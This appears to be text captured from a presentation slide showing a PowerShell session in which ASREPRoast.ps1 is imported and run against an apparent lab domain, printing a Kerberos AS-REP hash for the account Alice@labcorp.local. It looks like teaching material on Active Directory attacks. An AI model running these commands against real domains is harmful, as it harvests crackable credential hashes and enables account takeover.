 PS C:¥Users¥Bob¥Desktop¥Tools¥ASREPRoast-master¥ASREPRoast-master> Import-Module .¥ASREPRoast.ps1
PS C:¥Users¥Bob¥Desktop¥Tools¥ASREPRoast-master¥ASREPRoast-master> Invoke-ASREPRoast | select -ExpandProperty Hash
$krb5asrep$Alice@labcorp.local:e265bf5df88456d79f4bc408deba1c99$b0fd069495aa1ecbd98875e016ad7a666d670424d5b948abbc6
b1cfe0e95bf386779630244e7cf24cde223c9f30d06cd5c621460dc83ccb4d33dbfdf05e7f7cb93f5b415c5ce34d2912575d2d89caf93348141
001617a3ce3340d1b7c6afb697e7b441edf533cf5a53a8d1304b96f9bf3f292aa269a7cdffeb4b6b9153444bf9a7742de0ca004b89a901bb577
92a75d573c027f66bfa58330266a841cd90d36e58bf10029a38905f1cc9af0a09ec3e312ac7ae3a4ee8a16baaaed2bba820bb11c8079d37a589
aaf3359f66df1931df7964e5df54040802235b1671c1caa2e56f1da20fc2c3b2f1d19ab469eb6824